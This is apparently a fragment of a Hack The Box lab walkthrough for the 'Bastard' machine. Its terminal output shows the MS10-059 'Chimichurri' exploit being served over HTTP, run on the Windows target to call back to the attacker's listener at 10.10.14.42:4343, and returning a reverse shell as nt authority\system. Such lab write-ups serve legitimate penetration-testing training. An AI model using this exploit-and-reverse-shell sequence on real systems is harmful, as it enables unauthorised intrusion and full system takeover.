 C:\inetpub\drupal-7.54>.\ms10-059.exe 10.10.14.42 4343
.\ms10-059.exe 10.10.14.42 4343
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry va
ning reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\inetpub\drupal-7.54>
zerox30@zeroX30: ~/HTB/OSCP/Windows/Bastard/exp
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.9 - - [15/Jun/2025 01:23:57] "GET /ms10-059.exe HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bastard/exploit]
└─$
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bastard/exploit]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.9] 63325
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system